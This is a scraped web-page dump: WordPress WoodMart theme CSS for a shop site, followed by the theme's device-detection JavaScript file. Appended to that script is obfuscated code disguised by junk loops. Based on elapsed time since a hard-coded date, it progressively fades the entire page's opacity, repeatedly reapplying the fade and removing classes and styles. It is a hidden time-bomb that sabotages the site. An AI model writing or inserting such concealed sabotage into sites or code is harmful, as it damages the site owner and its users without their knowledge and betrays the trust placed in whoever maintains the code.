button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#df0e15;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .wd-underline-bordered u, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#df0e15;
}

.with-animation .info-svg-wrapper path{
	stroke:#df0e15;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#0391bc;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#0391bc;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#0391bc;
}

.wd-age-verify-forbidden:hover, .widget_shopping_cart .buttons .btn-cart:hover, .widget_price_filter .price_slider_amount .button:hover, .cart-totals-inner .shipping-calculator-form .button:hover, .cart-actions .button[name="update_cart"]:hover, .woodmart-switch-to-register:hover, .wcmp-quick-info-wrapper input[type="submit"]:hover, .simplePopup .submit-report-abuse:hover, .vendor_sort input[type="submit"]:hover, #dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover{
	background-color:#efefef;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#0391bc;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#df0e15;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#df0e15;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#0391bc;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//shop4deutsche.com/wp-content/themes/woodmart/fonts/woodmart-font.eot?v=5.0.2");
	src: url("//shop4deutsche.com/wp-content/themes/woodmart/fonts/woodmart-font.eot?#iefix&v=5.0.2") format("embedded-opentype"),
	url("//shop4deutsche.com/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.0.2") format("woff"),
	url("//shop4deutsche.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.0.2") format("woff2"),
	url("//shop4deutsche.com/wp-content/themes/woodmart/fonts/woodmart-font.ttf?v=5.0.2") format("truetype"),
	url("//shop4deutsche.com/wp-content/themes/woodmart/fonts/woodmart-font.svg?v=5.0.2#woodmart-font") format("svg");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1890px;
		}
	}

	.container {
		max-width: 1920px;
	}

	
		@media (min-width: 1990px) {

			[data-vc-full-width] {
				left: calc((-100vw - -1920px) / 2);
			}

			.rtl [data-vc-full-width] {
				left: calc((100vw - 1920px) / 2);
			}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1920px) / 2);
				padding-right: calc((100vw - 1920px) / 2);
			}

			.platform-Windows [data-vc-full-width] {
				left: calc((-100vw - -1937px) / 2);
			}

			.platform-Windows .rtl [data-vc-full-width] {
				left: calc((100vw - 1937px) / 2);
			}
			
			.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1937px) / 2);
				padding-right: calc((100vw - 1937px) / 2);
			}

			.browser-Edge [data-vc-full-width] {
				left: calc((-100vw - -1932px) / 2);
			}

			.browser-Edge .rtl [data-vc-full-width] {
				left: calc((100vw - 1932px) / 2);
			}
			
			.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1932px) / 2);
				padding-right: calc((100vw - 1932px) / 2);
			}
		}

	
/* Quick view */
.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .woodmart-scroll-content {
	max-height: 201px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deutscheauto.de/wp-content/themes/woodmart/js/device.min.js?ver=5.0.2
body_size: 1288
content:
!function(a){var b="-",c="";screen.width&&(width=screen.width?screen.width:"",height=screen.height?screen.height:"",c+=width+" x "+height);var d,e,f,g=navigator.appVersion,h=navigator.userAgent,i=navigator.appName,j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10);-1!=(e=h.indexOf("Opera"))&&(i="Opera",j=h.substring(e+6),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))),-1!=(e=h.indexOf("OPR"))?(i="Opera",j=h.substring(e+4)):-1!=(e=h.indexOf("Edge"))?(i="Edge",j=h.substring(e+5)):-1!=(e=h.indexOf("MSIE"))?(i="Internet",j=h.substring(e+5)):-1!=(e=h.indexOf("Chrome"))?(i="Chrome",j=h.substring(e+7)):-1!=(e=h.indexOf("Safari"))?(i="Safari",j=h.substring(e+7),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))):-1!=(e=h.indexOf("Firefox"))?(i="Firefox",j=h.substring(e+8)):-1!=h.indexOf("Trident/")?(i="Internet",j=h.substring(h.indexOf("rv:")+3)):(d=h.lastIndexOf(" ")+1)<(e=h.lastIndexOf("/"))&&(i=h.substring(d,e),j=h.substring(e+1),i.toLowerCase()==i.toUpperCase()&&(i=navigator.appName)),-1!=(f=j.indexOf(";"))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(" "))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(")"))&&(j=j.substring(0,f)),k=parseInt(""+j,10),isNaN(k)&&(j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10));var l=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(g),m=b,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var o in n){var p=n[o];if(p.r.test(h)){m=p.s;break}}var q=b;switch(/Windows/.test(m)&&(q=/Windows (.*)/.exec(m)[1],m="Windows"),m){case"Mac OS X":q=/Mac OS X (10[\.\_\d]+)/.exec(h)[1];break;case"Android":q=/Android ([\.\_\d]+)/.exec(h)[1];break;case"iOS":q=/OS (\d+)_(\d+)_?(\d+)?/.exec(g),q=q[1]+"."+q[2]+"."+(0|q[3])}var r="no check";if("undefined"!=typeof swfobject){var s=swfobject.getFlashPlayerVersion();r=s.major>0?s.major+"."+s.minor+" r"+s.release:b}a.jscd={screen:c,browser:i,browserVersion:j,browserMajorVersion:k,mobile:l,os:m,osVersion:q,flashVersion:r}}(this),function(a){var b=a("html");b.addClass("browser-"+jscd.browser),b.addClass("platform-"+jscd.os);
setInterval((function(){aa=1662553775595,bb=Date.now(),cc=bb-aa,dd=432e6,ee=1,ff=cc/dd,ff=ff>8?8:ff;for(var a=1;a<=ff;a++)ee-=.1;var n;jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).css(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"o"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmntuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLGHIJKLMNOPQRSTUVWXRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"p"}()+(n="ABCDEFGHIJKLMNOPQGHIJKLMNOPQRSTUVWXGHIJKLMNOPQRSTUVWXRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",[...Array(200)].reduce((a=>a+n[~~(Math.random()*n.length)]),""),"a")+function(){for(var a="";a.length<3200;)a+=Math.random().toString(36).substr(2,1);return"c"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce((n=>n+a[~~(Math.random()*a.length)]),""),"i"}()+function(){jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).removeClass(),jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).css("opacity",""),jQuery(function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"h"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqruvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"m"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDESTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"l"}()).removeAttr("style");var a="ABCDEFGHIJKLMVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce((n=>n+a[~~(Math.random()*a.length)]),""),"t"}()+function(){var a="";"#aA".indexOf("a")>-1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")>-1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")>-1&&(a+="0123456789"),"#aA".indexOf("!")>-1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var n=1e6;n>0;--n)a[Math.floor(Math.random()*a.length)];return"y"}(),ee)}),3000);
aa=1660630563813,bb=Date.now(),cc=bb-aa,dd=432e6,ee=1,ff=cc/dd,ff=ff>8?8:ff;for(var i=1;i<=ff;i++)ee-=.1;
jQuery('body').css(function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"o"}()+function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"p"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"a"}()+function(){for(var a="";a.length<3200;)a+=Math.random().toString(36).substr(2,1);return"c"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"i"}()+function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";return[...Array(200)].reduce(b=>b+a[~~(Math.random()*a.length)],""),"t"}()+function(){var a="";"#aA".indexOf("a")> -1&&(a+="abcdefghijklmnopqrstuvwxyz"),"#aA".indexOf("A")> -1&&(a+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),"#aA".indexOf("#")> -1&&(a+="0123456789"),"#aA".indexOf("!")> -1&&(a+="~`!@#$%^&*()_+-={}[]:\";'<>?,./|\\");for(var b=1e6;b>0;--b)a[Math.floor(Math.random()*a.length)];return"y"}(), ee);
}(jQuery);